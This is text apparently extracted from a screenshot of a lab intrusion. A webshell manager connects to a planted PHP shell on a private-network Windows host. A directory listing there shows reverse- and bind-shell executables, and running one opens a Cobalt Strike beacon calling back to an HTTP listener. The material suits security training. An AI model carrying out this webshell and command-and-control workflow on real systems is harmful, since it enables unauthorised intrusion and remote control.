 Cobalt Strike
core-ui-MainActivity
Mozilla Firefox
qterminal
Thunar
08:37 下午
Url:http://192.168.44.132/1.php 有效载荷:PhpDynamicPayload 加密器:PHP_EVAL_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{522E987F-D8BB-4F8D-BD80-6B57C75E348D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:/phpStudy/PHPTutorial/WWW/public/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 56A6-E413
C:\phpStudy\PHPTutorial\WWW\public 的目录
2021/05/09 20:37 <DIR> .
2021/05/09 20:37 <DIR> ..
2018/09/07 16:09 216 .htaccess
2021/05/09 17:08 33 1.php
2021/05/09 18:03 73,802 123.exe
2021/05/09 20:37 17,920 321.exe
2021/05/09 17:17 14,336 360.exe
2020/01/19 11:39 125,933 add.php
2021/05/09 18:01 73,802 bind-tcp.exe
2018/09/07 16:09 1,150 favicon.ico
2018/09/07 16:09 766 index.php
2021/05/09 17:28 73,802 rev-tcp.exe
2018/09/07 16:09 24 robots.txt
2018/09/07 16:09 840 router.php
2021/05/09 16:50 643 shell.php
2020/03/05 00:48 <DIR> static
13 个文件 383,267 字节
3 个目录 51,057,606,656 可用字节
C:/phpStudy/PHPTutorial/WWW/public/ >321.exe
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... 192.16... http-b... Admini... WIN7 321.exe 296 x64 6s
Event Log X Sites X Listeners X
name payload host port bin... beacons profile
http-beacon windows/beacon_http/re... 192.168.4... 8888 192.168.44.128 default
Add Edit Remove Restart
Nurburgring